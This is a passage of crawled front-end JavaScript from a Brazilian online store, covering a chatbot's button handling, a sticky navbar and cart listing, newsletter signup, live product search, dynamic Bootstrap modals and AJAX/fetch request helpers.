    hasActions = true;
    return concatHtml;
}

function interactiveMessage(e, link = false){
    interactiveBot = 1; //Define a interação com o bot como verdadeiro
    btnClicked = e.innerHTML;

    //valida se a ação chama alguma outra regra
    if(e.getAttribute("call")){
        setTimeout(function (){
            actionButtonRule = true;
            document.querySelector("#chat-text-area").value = e.getAttribute("call");
            document.querySelector("#message-send-btn").click();
        }, 500);
    }

    //Verifica se existe alguma ação para chamada automatica (regras internas)
    if(e.getAttribute('auto-action')){
        ecommerceRules = false;
    }

    document.querySelector("#chat-text-area").value = link ? e.href : e.value;
    document.querySelector("#message-send-btn").click();

    //Remove todas as interações caso o usuário volte a clicar
    document.querySelectorAll(".links-actions-bot").forEach(l => {
        l.removeAttribute("onclick");
        if(l.value){
            l.classList.remove("btn-primary");
            l.classList.add("btn-secondary");
            l.setAttribute("disabled", "disabled");
            l.style.cursor = 'no-drop';
            l.style.pointerEvents = 'none';
        }
    });
}

//Valida se o retorno do bot é do tipo json
function isJsonString(str) {
    try {
        JSON.parse(str);
        return true;
    } catch (e) {
        return false;
    }
}

//copia o conteúdo para o envio do bot
function copyExtraBotContent(e, isImg, closeCollapse){
    document.querySelector(closeCollapse).click();
    if(e.value){
        botBoxMessage(loading_bot_message, true, true);
        if(isImg){
            document.querySelector("#link-data-bot").value = "";
            document.querySelector("#chat-text-area").value = sendingSomething;
        } else {
            document.querySelector("#image-data-bot").value = "";
            document.querySelector("#chat-text-area").value = sendingSomething;
        }
        document.querySelector("#message-send-btn").click();
        closeExtraModal();
    }
}

//Limpa a conversa
function clearChat(){
    document.querySelector("#chat-text-area").value = firstMsgBotHear;
    document.querySelector("#message-send-btn").click();
    document.querySelector(".chat-box-body").innerHTML = "";
    closeExtraModal();
}

//Fecha o modal extra aberto
function closeExtraModal(){
    document.querySelector(".modal-chatbox-close-button").click();
}

function botScrollChat(){
    if(document.querySelector(".chat-box-body")){
        let chat = document.querySelector(".chat-box-body");
        chat.scrollTop = chat.scrollHeight;
    }
}
botScrollChat();


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/shop/main.js?v9.3.4
body_size: 1336
content:
var lastScrollTopPosition = 0;
(function () {
    /*=====================================
                    Sticky
    ======================================= */
    window.onscroll = function () {
        var header_navbar = document.querySelector(".main-store-navbar");
        var header_navbar_admin = document.querySelector(".admin-bar-editable") ?? null;
        var logoImg = document.querySelector(".navbar-brand > img");
        logoImg = logoImg ? logoImg.getBoundingClientRect().height : 0;

        let maxStickDesktop = logoImg + 27;
        let maxStickMobile = logoImg + 28;

        // show or hide the back-top-top button
        var backToTo = document.querySelector(".scroll-top");
        if(backToTo){
            if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                backToTo.style.display = "flex";
            } else {
                backToTo.style.display = "none";
            }
        }

        //Fix the top Bar and Adjuste Items
        if(lastScrollTopPosition > document.documentElement.scrollTop){
            header_navbar.style.top = "0";

            if(header_navbar_admin){
                header_navbar_admin.classList.remove("position-absolute");
                $(header_navbar_admin).fadeIn('slow');
            }

            if(document.querySelector("#livesearch-div").hasAttribute("hidden")
                && document.querySelector("#findind").value.length > 0){
                if(!document.querySelector("#livesearch-div").classList.contains("has-items-search")
                    && window.innerWidth > 767){
                    document.querySelector("#livesearch-div").removeAttribute("hidden");
                }
            }
        } else {
            if(document.documentElement.scrollTop <= maxStickDesktop){
                let setSize = window.innerWidth >= 994 ? document.documentElement.scrollTop : document.documentElement.scrollTop - 7;
                header_navbar.style.top = "-"+setSize+"px";
                if(header_navbar_admin){
                    header_navbar_admin.classList.add("position-absolute");
                    $(header_navbar_admin).fadeOut('slow');
                }
            } else {
                let setSize = window.innerWidth >= 994 ? maxStickDesktop : maxStickMobile;
                    setSize = window.innerWidth <= 767 ? setSize - 11 : setSize;

                header_navbar.style.top = "-"+setSize+"px";
                if(header_navbar_admin){
                    header_navbar_admin.classList.add("position-absolute");
                    $(header_navbar_admin).fadeOut('slow');
                }
            }
            if(!document.querySelector("#livesearch-div").hasAttribute("hidden")
                && document.querySelector("#findind").value.length > 0 && window.innerWidth > 767){
                document.querySelector("#livesearch-div").setAttribute("hidden","hidden");
            }

            //fecha o menu dropdown da loja caso esteja aberto no mobile ao deslizar a pagina
            if(document.querySelector(".sub-menu-bar")
                && document.querySelector(".mobile-menu-btn")
                && document.querySelector(".sub-menu-bar").classList.contains("show")){
                document.querySelector(".mobile-menu-btn").click();
            }
        }

        lastScrollTopPosition = document.documentElement.scrollTop;
    };

    //===== mobile-menu-btn
    if(document.querySelector(".mobile-menu-btn")){
        let navbarToggler = document.querySelector(".mobile-menu-btn");
        navbarToggler.addEventListener('click', function () {
            navbarToggler.classList.toggle("active");
        });
    }
})();

//Exibe a tela que apresenta os itens dos carrinho
function showCartList(elemId){
    let shopListCart = document.querySelector('.header .navbar-cart .cart-items .shopping-item');
    let element = document.querySelector(elemId);
    if(shopListCart && element){
        if(!shopListCart.classList.contains("show-cart-listing")){
            shopListCart.classList.add("show-cart-listing");
            element.classList.add("hover-show-cart-listing");

            //Insere um evento para fechar a listagem quando clicado fora
            document.addEventListener('click', function handleClickOutsideBox(event) {
                if (!element.contains(event.target)) {
                    hideCartList(elemId);
                    document.removeEventListener('click', handleClickOutsideBox);
                }
            });

        } else {
            hideCartList(elemId);
        }
    }
}

function hideCartList(elemId){
    let shopListCart = document.querySelector('.show-cart-listing');
    let element = document.querySelector(elemId);

    if(shopListCart){
        element.classList.remove("hover-show-cart-listing");
        shopListCart.classList.remove("show-cart-listing");
    }
}

function newsletterSubscribe(e){
    e.setAttribute("disabled", "disabled");
    e.innerHTML = "Inscrevendo...";
    if(document.querySelector("#email-newsletter-input")){
        let mail = document.querySelector("#email-newsletter-input");
        let validMail = String(mail.value).toLowerCase().match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|.(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );

        setTimeout(function (){
            //Se for um e-mail válido, então continue
            if(validMail){
                let retorno = false;
                $.ajax({
                    url: getBaseUrl()+'/newsletter/insert',
                    type: 'post',
                    data: {email: mail.value, captcha_validate: captcha_validate.value},
                    headers: {'X-CSRF-TOKEN': document.querySelector("#token_newsletter_").value},
                    dataType: 'json',
                    async: false,
                    success: function(result) {
                        retorno = result;
                        if(result.new_captcha){
                            document.querySelector("#captcha_image").src = result.new_captcha;
                        }
                    },
                    error: function(result) {
                        console.error(result);
                        retorno = result;

                        if(result.new_captcha){
                            document.querySelector("#captcha_image").src = result.new_captcha;
                        }
                    }
                });

                if(retorno['message']){
                    enableJSMessage("alert-"+retorno['message'][0], retorno['message'][1]);
                }
            } else {
                enableJSMessage("alert-warning", "O E-mail informado é inválido");
            }

            e.removeAttribute("disabled");
            e.innerHTML = 'Enviar <span class="dir-part"></span>';
        }, 250);
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/global.js?v9.3.4
body_size: 8839
content:
/* ==================================================
   Disparado quando todos os HTMLs forem carregados
====================================================*/
$(document).ready(function(){
    publicRemoveFromUrl();
    fadeMessageAlert();
    adjustSearchSizeItens();
    findForActivesMenu();
    showMsgAlertComunicado();
    facebookTags();
    fixTopOfScreen();
    completeRegisterUser();
    if (typeof ecommercePlans === "function") {
        ecommercePlans();
    }
});

/* ========================================================================
   Retira da URL o caminho '/public/' se existir e insere o modo developer
===========================================================================*/
function publicRemoveFromUrl(){
    let newUrl = new URL(window.location.origin + window.location.pathname);
    if(newUrl.href.includes("/public/")){
        window.history.pushState('', 'Title', newUrl.href.replace("/public/", "/"));
    }
    warningUser();
}

/* ==================================================
   Executa funções quando a tela é redimensionada
====================================================*/
$(window).resize(function() {
    scrollTopAviso();
    adjustSearchSizeItens();
    adjustNavBarMenuItens();
    fixTopOfScreen();
});
/* ==========================================
        Resgata a informação do BASE_URL
   ==========================================*/
function getBaseUrl(){
    return document.querySelector("#get_base_url").value;
}

/* ==================================================
   Ajusta o tamanho da navegação com base na pagina
====================================================*/
function fixTopOfScreen(){
    let topNav = document.querySelector(".main-store-navbar");
    let mainContent = document.querySelector("#store-main-p");
    if(topNav && mainContent){
        mainContent.style.marginTop = (topNav.getBoundingClientRect().height + 19)+"px";
    }
}

/* ========================================================
    Verifica se o usuário logado precisa concluir cadastro
==========================================================*/
function completeRegisterUser(){
    let hasRegisterToComplete = document.querySelector("#complete-the-register");
    if(hasRegisterToComplete) {
        hasRegisterToComplete.click();
    }
}

/*=================================================#/
   Se houver mensagem na tela, é chamado esta
   função para animação de fadein/fadeout
/#=================================================*/
const MESSAGE_TIMER_SECONDS = 10; //Segundos
function fadeMessageAlert(){
    if(document.querySelector(".message-alerts")){
        let timeOut, timeInterval, timeProgress = 0;
        let progressPercent = 100;
        let progressBar = document.querySelector(".message-alerts-progress") ? document.querySelector(".message-alerts-progress").children[0] : null;

        $('.message-alerts').removeClass("hide");
        $('.message-alerts').addClass("show showAlert");

        timeOut = setTimeout(function(){
            $('.message-alerts').removeClass("show");
            $('.message-alerts').addClass("hide");
        },MESSAGE_TIMER_SECONDS * 1000);

        timeInterval = setInterval(function(){
            document.querySelector(".btn-close-flash").click();
            pauseClear(true);
        }, MESSAGE_TIMER_SECONDS * 1000);

        timeProgress = setInterval(function (){
            progressPercent = progressPercent > 0 ? progressPercent - 1 : 0;
            progressBar.style.width = progressPercent+"%";
            progressBar.setAttribute("aria-valuenow", progressPercent);
        }, MESSAGE_TIMER_SECONDS * 10);

        let messageBox = document.querySelector(".hovering-messages").parentElement;
        messageBox.onmouseenter = function (){pauseClear();}
        messageBox.ontouchstart = function (){pauseClear();}
        messageBox.onmouseleave = function (){fadeMessageAlert();}
        messageBox.ontouchend = function (){fadeMessageAlert();}

        document.querySelector(".btn-close-flash").addEventListener('click', function(){
            messageBox.onmouseenter = null;
            messageBox.ontouchstart = null;
            messageBox.onmouseleave = null;
            messageBox.ontouchend = null;
            $('.message-alerts').removeClass("show");
            $('.message-alerts').addClass("hide");
            pauseClear(true);
        });

        function pauseClear(removeProgress = false){
            clearTimeout(timeOut);
            clearInterval(timeInterval);
            clearInterval(timeProgress);
            progressPercent = removeProgress ? 0 : 100;
            progressBar.style.width = progressPercent+"%";
            progressBar.setAttribute("aria-valuenow", progressPercent);
        }
    }
}

/*=================================================#/
   Habilita a exibição de mensagem pelo javascript
/#=================================================*/
function enableJSMessage(alertType, message){
    let msgJsElem = document.querySelector("#msgs-js");
    let progressType = alertType.replace("alert-", "bg-");
    let icon = "fa-check-circle";

    if(msgJsElem){
        switch (alertType.toLowerCase()){
            case 'alert-success': icon = 'fa-check-circle'; break;
            case 'alert-danger': icon = 'fa-times-circle'; break;
            case 'alert-warning': icon = 'fa-exclamation-triangle'; break;
            case 'alert-info': icon = 'fa-info-circle'; break;
            default: icon = "fa-check-circle"; break;
        }
        msgJsElem.innerHTML = "";
        msgJsElem.innerHTML =
        '<div class="alert '+alertType+' hide message-alerts" style="border-left: 8px solid;">\n' +
        '    <div class="hovering-messages">\n' +
        '        <i class="fa '+icon+'"></i>\n' +
        '        <div class="msg"><p style="word-break: break-word; margin: 0">'+message+'</p></div>\n' +
        '    </div>\n' +
        '    <div class="btn-close-flash"><i class="fa fa-times" style="left: 11px;"></i></div>\n' +
        '    <div class="progress message-alerts-progress">\n' +
        '        <div class="progress-bar '+progressType+'" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>\n' +
        '    </div>\n' +
        '</div>';
    }
    fadeMessageAlert();
}

/* ==============================================
        Atualiza em tempo real a URL do site
        Exemplo: setLinkToURLOnLive('?register=true');
   ==============================================*/
function setLinkToURLOnLive(newRoute, getCurrentURL = true){
    let currentURL = getCurrentURL ? window.location.href : getBaseUrl();
    currentURL = currentURL.substring(0, currentURL.indexOf('?'));
    window.history.pushState('', 'Title', currentURL+newRoute);
}

/* ==============================================
     Barra de pesquisa de produtos na loja
   ==============================================*/
function hideMobileSearch(e){
    document.querySelector("#pesquisa-desktop").innerHTML = "";
    if(!document.querySelector("#pesquisa-mobile").hasAttribute("hidden")){
        let getHistorico = document.querySelector("#findind").value;
        e.setAttribute("onclick", "showMobileSearch(this)");

        document.querySelector("#pesquisa-desktop").insertAdjacentHTML("afterbegin",
            document.querySelector("#pesquisa-mobile").innerHTML);

        document.querySelector("#pesquisa-desktop").removeAttribute("hidden");
        document.querySelector("#pesquisa-mobile").setAttribute("hidden", "hidden");

        document.querySelector("#pesquisa-desktop").children[0].removeAttribute("style");
        document.querySelector("#pesquisa-mobile").innerHTML = "";
        document.querySelector("#findind").value = getHistorico;
        adjustSearchSizeItens();

        //fecha o menu dropdown da loja caso esteja aberto no mobile ao clicar em buscar produto
        if(document.querySelector(".sub-menu-bar")
            && document.querySelector(".mobile-menu-btn")
            && document.querySelector(".sub-menu-bar").classList.contains("show")){
            document.querySelector(".mobile-menu-btn").click();
        }
    }
}
function showMobileSearch(e){
    document.querySelector("#pesquisa-mobile").innerHTML = "";
    if(document.querySelector("#pesquisa-mobile").hasAttribute("hidden")){
        let getHistorico = document.querySelector("#findind").value;
        e.setAttribute("onclick", "hideMobileSearch(this)");

        document.querySelector("#pesquisa-mobile").insertAdjacentHTML("afterbegin",
            document.querySelector("#pesquisa-desktop").innerHTML);

        document.querySelector("#pesquisa-mobile").removeAttribute("hidden");
        document.querySelector("#pesquisa-desktop").setAttribute("hidden", "hidden");

        document.querySelector("#pesquisa-mobile").children[0].setAttribute("style", "display: block; padding-bottom: 12px");
        document.querySelector("#pesquisa-desktop").innerHTML = "";
        document.querySelector("#findind").value = getHistorico;
        adjustSearchSizeItens();

        //fecha o menu dropdown da loja caso esteja aberto no mobile ao clicar em buscar produto
        if(document.querySelector(".sub-menu-bar")
            && document.querySelector(".mobile-menu-btn")
            && document.querySelector(".sub-menu-bar").classList.contains("show")){
            document.querySelector(".mobile-menu-btn").click();
        }
    }
}

let timeOutSearch = 0;
function showSearch(e, filter = true){
    if(document.querySelector("#livesearch-div")){
        document.querySelector("#livesearch-div").classList.remove("has-items-search");

        if(e.value.trim()){
            clearTimeout(timeOutSearch);
            //Insere função que ao clicar fora, retira o item de pesquisa da tela
            $(document).click(function() {
                let containerBox = $("#livesearch-div");
                let findind = $("#findind");
                if (!containerBox.is(event.target) && !containerBox.has(event.target).length
                    && !findind.is(event.target) && !findind.has(event.target).length) {
                    document.querySelector("#livesearch-div").classList.add("has-items-search");
                    document.querySelector("#livesearch-div").setAttribute("hidden", "hidden");
                }
            });

            if(document.querySelector("#livesearch-div").hasAttribute("hidden"))
                document.querySelector("#livesearch-div").removeAttribute("hidden");

            //Realiza a busca no filtro do usuario
            if(filter){
                document.querySelector("#livesearch").innerHTML = "";
                timeOutSearch = setTimeout(function (){getFilter()}, 650);
            }

        } else {
            if(!document.querySelector("#livesearch-div").hasAttribute("hidden"))
                document.querySelector("#livesearch-div").setAttribute("hidden", "hidden");
        }
    }
}
function closeSearchDiv(){
    if(!document.querySelector("#livesearch-div").hasAttribute("hidden"))
        document.querySelector("#livesearch-div").setAttribute("hidden", "hidden");
}

function getFilter(){
    let busca = document.querySelector("#findind").value;
    document.querySelector("#search-filter-link").href = getBaseUrl()+"/produtos";
    $.ajax({
        url: getBaseUrl()+'/pesquisar',
        type: 'GET',
        data: {filtro: busca},
        async: true,
        headers: {'AS-TOKENIZER': true},
        beforeSend: function () {
            document.querySelector("#livesearch").innerHTML = "";
           $("#livesearch").html('<div class="d-flex justify-content-center p-3">\n' +
               '  <div class="spinner-border spinner-border-sm" role="status"></div><span style="margin-left: 9px;font-weight: 600">Pesquisando...</span>\n' +
               '</div>');
       },
       success: function(result) {
           document.querySelector("#livesearch").innerHTML = "";
           document.querySelector("#search-filter-link").href = getBaseUrl()+"/produtos?filtro="+busca.toLowerCase();
            if(!result['error'] && result['filtros'].length > 0){
                result['filtros'].forEach(prod => {
                    let nomeProd = prod['nome'].toLowerCase().replace(busca.toLowerCase(), "<span style='color: red'>"+busca.toLowerCase()+"</span>");

                    //Verifica se é URL externa de produto personalizado
                    let fixExternalUrl = prod['url'].split("/produto/");
                    if(fixExternalUrl[1]){
                        if(fixExternalUrl[1].includes('http://') || fixExternalUrl[1].includes('https://')){
                            prod['url'] = fixExternalUrl[1];
                        }
                    }

                    let hasPromo = prod['promocao'] ? '<small class="price-cutted-search">R$ '+prod['promocao']+'</small><br>' : '';
                    document.querySelector("#livesearch").insertAdjacentHTML("beforeend",
                        '<a class="smartsearch-product is-loading" href="'+prod['url']+'">\n' +
                        '                <img class="'+(prod['esgotado'] ? "indisponivel" : "")+'" src="'+prod['imagem']+'" onload="imageLoaded(this)">\n' +
                        '                <p class="title-search-product">'+nomeProd+'</p>\n' +
                        '                <div class="mt-2">\n' +
                        '                    <span class="price-filter-search float-start '+(prod['esgotado'] ? "text-secondary" : "")+'">'+hasPromo+(prod['esgotado'] ? "Indisponível" : "<span style='"+(hasPromo ? "position: relative; bottom: 4px; left: 4px; color: #198754;" : "")+"'>R$ "+prod['preco'])+"</span>"+'</span>\n' +
                        '                </div>\n' +
                        '            </a>');
                });
                document.querySelector("#livesearch").insertAdjacentHTML("beforeend",
                    ' <hr class="mt-1 mb-1">\n' +
                    '      <div class="btn-group btns-live-search" role="group" style="padding: 4px">\n' +
                    '          <div class="d-grid gap-2 col-4 mx-auto button">\n' +
                    '              <button type="button" class="btn btn-outline-secondary btn-sm"\n' +
                    '                  onclick="clearSearch()">\n' +
                    '                  <i class="fa fa-eraser"></i> Limpar</button>\n' +
                    '          </div>\n' +
                    '          <div class="d-grid gap-2 col-8 mx-auto button">\n' +
                    '              <a href="'+document.querySelector("#search-filter-link").href+'" class="btn btn-outline-primary btn-sm">\n' +
                    '                  <i class="fa-solid fa-magnifying-glass-plus"></i> Exibir Tudo</a>\n' +
                    '          </div>\n' +
                    '      </div>'
                );
            } else {
                $("#livesearch").html('<div class="d-flex justify-content-center p-3">\n' +
                    '  <div class="text-danger"><i class="fa-solid fa-triangle-exclamation"></i> Nenhum Registro encontrado!</div>\n' +
                    '</div>');
            }
        },
        error: function(result) {
            let resp = result.responseJSON ? result.responseJSON : result;
            console.error(resp);
            if(resp && resp.error){showMsgFromServer(resp);}
            document.querySelector("#livesearch").innerHTML = "";
        },
    });
}
function clearSearch(){
    document.querySelector("#findind").value = '';
    document.querySelector("#findind").click();
}
function adjustSearchSizeItens(){
    if(document.querySelector(".navbar-search.search-style-5")){
        let setSize = document.querySelector(".navbar-search.search-style-5").clientWidth;
        document.querySelector("#livesearch").style.width = setSize+"px";
        document.querySelector("#livesearch").style.maxWidth = setSize+"px";
    }
}
if(document.querySelector("#livesearch-div")){
    document.addEventListener('touchmove', function(e) {
        if (document.activeElement.nodeName === 'INPUT'
            && !document.querySelector("#livesearch-div").hasAttribute("hidden")) {
            document.activeElement.blur();
        }
    });
}

/* ==============================================
    Constrói e exibe um modal na tela on live
==============================================*/
//openModal(html, '', true, "md", text('Confirmar'), text('Cancelar'), false);
/*# ====[ Open modal in any page with any rule ]==== #*/
function openModal(contentOrRoute = '', title = '', routeContent = true, modalSize = "md", saveBtnTxt = 'Salvar', closeBtnText = 'Fechar', showCloseBtn = true, isStatic = false) {
    let existingModal = document.querySelector("#dynamicLiveModal");

    // Remove o modal anterior, se existir, para evitar conflitos
    if (existingModal) {
        let focusedElement = document.activeElement;
        if (existingModal.contains(focusedElement)) { focusedElement.blur(); }
        document.querySelector(".modal-backdrop.fade.show")?.remove();
        existingModal.remove();
    }

    // Verifica o tamanho do modal, ajustando para tela cheia se modalSize for "full"
    let bc = window.location.href.includes("/admin") ? "" : "shop-";
    let modalDialogClass = "modal-dialog modal-dialog-centered";
    let modalFullClasses = "";
    if (modalSize === "full") {
        modalDialogClass += " modal-fullscreen";
        modalFullClasses = " d-flex align-items-center";
    } else {
        modalDialogClass += ` modal-${modalSize}`;
    }

    // Cria a estrutura do modal dinamicamente
    let modalHtml = `
        <div class="modal fade" id="dynamicLiveModal" tabindex="-1" aria-labelledby="dynamicLiveModalLabel" aria-hidden="true">
            <div class="${modalDialogClass}">
                <div class="modal-content">
                    <div class="modal-header" ${!title && !showCloseBtn ? 'style="display:none;"' : ''}>
                        <h1 class="modal-title fs-5" id="dynamicLiveModalLabel">${title}</h1>
                        ${showCloseBtn ? '<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>' : ''}
                    </div>
                    <div class="modal-body custom-scroll-bar overflow-hidden ${modalFullClasses}" id="dynamicLiveModalBody" style="margin: 0 auto;"></div>
                    <div class="modal-footer">
                        ${closeBtnText ? `<button type="button" class="main-${bc}btn main-btn dark-btn rounded-md btn-hover btn-sm" data-bs-dismiss="modal"><i class="fa-solid fa-xmark fa-fw"></i> ${closeBtnText}</button>` : ''}
                        ${saveBtnTxt ? `<button type="button" class="main-${bc}btn primary-btn rounded-md btn-hover btn-sm" id="dynamicLiveSaveBtn"><i class="fa-solid fa-check fa-fw"></i> ${saveBtnTxt}</button>` : ''}
                    </div>
                </div>
            </div>
        </div>
    `;

    // Insere o modal no corpo da página
    document.body.insertAdjacentHTML('beforeend', modalHtml);

    // Configura o modal para ser estático, se necessário
    let modalElement = document.getElementById('dynamicLiveModal');
    if (isStatic) {
        modalElement.setAttribute("data-bs-backdrop", "static");
        modalElement.setAttribute("data-bs-keyboard", "false");
    }

    //Abre o modal e inicializa a instancia
    let modalInstance = new bootstrap.Modal(modalElement);

    //Valida a ação que o botão de salvar terá no modal
    const formValidatorAction = function (){
        let formModal = document.querySelector("#dynamicLiveModalBody form");
        let saveButton = document.getElementById('dynamicLiveSaveBtn');
        if(!saveButton){ return; }

        saveButton.onclick = function() {
            if(formModal){
                saveButton.innerHTML = `<i class="fa-solid fa-spinner fa-spin"></i> Aguarde...`;
                formModal.submit();
            } else {
                modalInstance.hide();
            }
        };

        //Ativa verificação de visualização por planos
        if (typeof ecommercePlans === "function") { ecommercePlans(); }
    }

    isLoadingContent("#dynamicLiveModalBody");
    modalInstance.show();

    //Verifica se o modal será carregado através de uma URL
    if(routeContent){
        $("#dynamicLiveModalBody").load(getBaseUrl()+contentOrRoute.replace(getBaseUrl(), ""), function() {
            let modalBody = document.querySelector("#dynamicLiveModalBody");
            modalBody.classList.remove("d-flex", "align-items-center", "overflow-hidden");
            modalBody.removeAttribute("style");
            if(document.querySelector(".message-access-denied")){ return false; }
            formValidatorAction();
        });
    } else {
        let modalBody = document.querySelector("#dynamicLiveModalBody");
        modalBody.classList.remove("d-flex", "align-items-center", "overflow-hidden");
        modalBody.removeAttribute("style");
        modalBody.innerHTML = contentOrRoute;
        formValidatorAction();
    }
}

/* ==============================================
    Realiza chamadas on live para modal
==============================================*/
function loadModal(route, formdSend = false, btnSaveName = "Salvar"){
    //openModal(route, false, true, "xl", btnSaveName);
    clearModal(formdSend);
    document.querySelector("#modal-global-btn-save").innerText = btnSaveName;
    isLoadingContent("#modalBodyGeral");

    document.querySelector("#globalModal-btn").click();
    route = route.replace(getBaseUrl(), "");

    $("#modalBodyGeral").load(getBaseUrl()+route, function() {
        if(document.querySelector(".message-access-denied")){
            return false;
        }
        if(!document.querySelector("#modal-title-load")){
            alert("Não foi encontrado o input hidden id='modal-title-load' na tela do modal");
            return false;
        }
        if(formdSend){
            if(!document.querySelector("#send-form-modal")){
                alert("Não foi encontrado o button hidden id='send-form-modal' no formulário do modal");
                return false
            }
            document.querySelector("#modal-global-btn-save").parentElement
                .setAttribute("onclick", 'document.querySelector("#send-form-modal").click()');

            document.querySelector("#modal-global-btn-save").parentElement.removeAttribute("hidden");
        }
        document.querySelector("#globalModalLabel").innerText = document.querySelector("#modal-title-load").value;

        if (typeof ecommercePlans === "function") {
            ecommercePlans();
        }
    });
}

/* ==============================================
        Limpa caracteristicas do Modal
==============================================*/
function clearModal(){
    document.querySelector("#globalModalLabel").innerText = "";
    document.querySelector("#modal-global-btn-save").parentElement.removeAttribute("onclick");
    if(!document.querySelector("#modal-global-btn-save").parentElement.hasAttribute("hidden")){
        document.querySelector("#modal-global-btn-save").parentElement.setAttribute("hidden", "hidden");
    }
    let urlParams = new URLSearchParams(window.location.search);
    if(urlParams.has('open')){
        window.history.pushState('', 'Title', window.location.pathname);
    }
}

/* ==============================================
            Realiza buscar no backend
   ==============================================*/
function httpRequest(route, method, data = [], type = 'json', asyncMethod = false){
    let retorno = [];
    route = route.replace(getBaseUrl(), "");
    if(!document.querySelector("#_token")){
        alert("Não foi encontrado um input com csrf_token do laravel");
        return false;
    }
    $.ajax({
        url: getBaseUrl()+route,
        type: method,
        data: data,
        headers: {'X-CSRF-TOKEN': $('#_token').val(), 'AS-TOKENIZER': true},
        dataType: type,
        async: asyncMethod,
        success: function(result) {
            retorno = result;
            showMsgFromServer(retorno);
        },
        error: function(result) {
            console.error(result);
            retorno = result;
        },
        done: function (result){
            showMsgFromServer(result);
        }
    });
    return retorno;
}

/*
|--------------------------------------------
| Busca no backend de Forma Mais Otimizada
|--------------------------------------------
| ==== EXEMPLO DE USO ====
| 1. Chamando a função
|    serverRequest(url, method, null, null, [], showResponseMessage);
|
| 2. Chamando a função acessando seu resultado externamente
|    serverRequest(url, method, null, null, [], showResponseMessage).then(response => {
|      console.log(response);
|   });
|
| 3. Chamando a função e externa após executar o fetch
|    serverRequest(url, method, null, 'func_name_as_string');
|
| 4. Chamando a função e externa com parâmetros da propria função (array) após executar o fetch
|    serverRequest(url, method, null, 'func_name_as_string', ['paramn_1',' paramn_2', ...]);
|
| OBS: Caso utilize o exemplo 3 e 4, saiba que é possível obter o mesmo resultado conforme exemplo 2.
|*/
async function serverRequest(url, method = 'GET', data = null, execFunc = null, arrayFuncArgs = [], showResponseMessage = true, validateToken = true) {

    if(validateToken && !document.querySelector("#_token")){
        if(!data.chatbot){
            alert("Não foi encontrado um input com csrf_token do laravel");
            return false;
        }
    }

    let responseFetch;
    let route = getBaseUrl() + url.replace(getBaseUrl(), "");
    let headers = {
        method: method.toUpperCase(),
        body: method.toUpperCase() == "GET" ? null : JSON.stringify(data),
        headers: {
            'X-CSRF-TOKEN': document.querySelector("#_token") ? $('#_token').val() : null,
            'AS-TOKENIZER': true,
            'Content-Type': 'application/json',
        },
    };

    if (data instanceof FormData) {
        headers = {
            method: method.toUpperCase(),
            body: data,
            headers: {
                'AS-TOKENIZER': true,
                'X-CSRF-TOKEN': document.querySelector("#_token") ? $('#_token').val() : null,
            },
        };
    }

    try {
        let response = await fetch(route, headers);
        if (!response.ok){
            throw new Error(`Erro na requisição ao servidor: ${response.statusText}`);
        }
        responseFetch = await response.json();
    } catch (error) {
        responseFetch = { error: true, message: ['danger', error.message] };
    }

    //Executa funções externas após a execução do fetch
    if (execFunc && !responseFetch['error'] && typeof window[execFunc] === 'function') {
        arrayFuncArgs = responseFetch['message'];
        window[execFunc](...arrayFuncArgs);
    }

    //Se ativo, irá exibir a mensagem de resposta no servidor no front-end no flash message
    if(showResponseMessage)
        showMsgFromServer(responseFetch);

    //console.log(responseFetch);
    return responseFetch;
}

/* ==============================================
       Exibe a mensagem de retorno do backend
   ==============================================*/
function showMsgFromServer(retorno){
    if(retorno['message']){
        enableJSMessage("alert-"+retorno['message'][0], retorno['message'][1]);
    }
}

/* ==============================================
            Set actives Menu in Shop
   ==============================================*/
function findForActivesMenu(){
    let getActive = document.querySelector(".sub-menu > li.nav-item > a.active");
    if(getActive){
        let idElem = getActive.parentElement.parentElement.id;
        let getMainDeparture = document.querySelector("[data-bs-target='#"+idElem+"']");
        if(getMainDeparture && !getMainDeparture.classList.contains("active")){
            getMainDeparture.classList.add("active");
        }
    }
}

/* ==============================================
            Verify if shop has Alerts
   ==============================================*/
function showMsgAlertComunicado(){
    if(document.querySelector("#btn-aviso-mod")){
        let hoje = new Date();
        let ini = new Date(document.querySelector("#inicio_date_aviso").value);
        let fim = new Date(document.querySelector("#final_date_aviso").value);

        if (hoje.getTime() >= ini.getTime() && hoje.getTime() <= fim.getTime()) {
            if(document.querySelector("#staticAlert")){
                let checkDates = false;
                try {
                    checkDates = JSON.parse(localStorage.modalAviso);
                } catch (e) {
                    removerAvisoAlerta();
                }

                if (!checkDates || checkDates.inicio != ini.getTime() && checkDates.final != fim.getTime()) {
                    document.querySelector("#btn-aviso-mod").click();
                }
            }
        } else {
            removerAvisoAlerta();
        }
    } else {
        removerAvisoAlerta();
    }
    scrollTopAviso();
}

function definirAvisoAlerta(){
    let ini = new Date(document.querySelector("#inicio_date_aviso").value);
    let fim = new Date(document.querySelector("#final_date_aviso").value);
    localStorage.modalAviso = JSON.stringify({inicio: ini.getTime(), final: fim.getTime()});
}

function removerAvisoAlerta(){
    if(localStorage.modalAviso){
        localStorage.removeItem("modalAviso");
    }
}

function scrollTopAviso(){
    if(document.querySelector(".marquee")){
        if(document.querySelector(".marquee > span").clientWidth <= 764 && document.querySelector(".marquee").parentElement.clientWidth <= 764){
            document.querySelector('.marquee').classList.add('scrolling-marquee');
        } else {
            document.querySelector('.marquee').classList.remove('scrolling-marquee');
        }
    }
}

/* ==============================================
    Carrega o loader do carrinho em um elemento
   ==============================================*/
function isLoadingContent(elementToLoad, customMessage = 'Carregando aguarde...', storeLogo = true){
    if(elementToLoad){
        if(!document.querySelector(elementToLoad)){
            let devMsg = "Não foi encontrado o elemento '"+elementToLoad+"' informado. Por favor verifique e tente novamente.";
            console.warn(devMsg); alert(devMsg);
        }

        let logoMark = document.querySelector(".logomark-loading");
        let svgLoaderCart = document.querySelector("svg.loader-cart");

        logoMark.setAttribute("hidden", "hidden");
        svgLoaderCart.removeAttribute("hidden");

        if(storeLogo){
            logoMark.removeAttribute("hidden");
